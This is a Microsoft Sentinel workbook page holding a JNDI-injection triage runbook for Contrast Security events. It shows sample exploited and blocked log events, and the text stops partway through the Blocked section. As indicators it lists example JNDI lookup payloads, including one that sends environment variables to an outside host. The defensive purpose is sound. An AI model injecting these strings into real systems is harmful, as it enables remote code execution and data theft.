 Home > Microsoft Sentinel | Workbooks >
Contrast ADR JNDI Injection Runbook ...
devsentinel
Edit Open Help Auto refresh: Off
JNDI Injection Runbook
JNDI injection is a malicious technique where attackers exploit vulnerabilities in web applications to influence the server used in a JNDI lookup. Where an attacker can influence the server the JNDI Lookup is sent to, it is possible to get the server to connect to a malicious JNDI Server
which returns a malicious class which when loaded will give the attacker Remote Code Execution on the impacted server. Also in the case of infamous log4shell vulnerability, as well as RCE, it is possible to exfiltrate data fro the impacted server.
Example Event - Exploited outcome JNDI Injection
Oct 17 10:53:34 172.19.0.2 CEF:0|Contrast Security|Contrast Agent Java|6.7.0|SECURITY|The input UNKNOWN had a value that successfully exploited jndi-injection - null|WARN|pri=jndi-injection src=172.19.0.5 spt=8081 request=/registerEmail
requestMethod=POST app=Petclinic-burp-demo-jb-2-Email-Service outcome=EXPLOITED
Example Event - Blocked outcome JNDI Injection
Oct 17 12:04:07 172.19.0.2 CEF:0|Contrast Security|Contrast Agent Java|6.7.0|SECURITY|The input UNKNOWN had a value that successfully exploited jndi-injection - null|WARN|pri=jndi-injection src=172.19.0.5 spt=8081 request=/registerEmail
requestMethod=POST app=Petclinic-burp-demo-jb-2-Email-Service outcome=BLOCKED
What is the “outcome” of the event you are triaging? (click to proceed)
• Exploited
• Blocked
• Success
Exploited
An "Exploited" outcome means Contrast detected an input coming into an application that is then used to create a JNDI Query with the protocol RMI or LDAP.
To verify this is a true positive, review the following attributes of the event for common indicators:
• An unknown LDAP or RMI Server.
Examples:
• jndi:ldap://example.com:1389/jdk8
• jndi:rmi://example.com:1389/jdk8
• jndi:ldap://${env:USER}.${env:USERNAME}.example.com:1389/
Does the event appear to be a true positive? (click to proceed)
• No
• Yes, or unsure
Blocked
"Blocked" outcome means Contrast detected an input coming into an application that is then used to create a JNDI Query with the protocol RMI or LDAP and Contrast stopped the Query from executing.
To verify this is a true positive, review the following attributes of the event: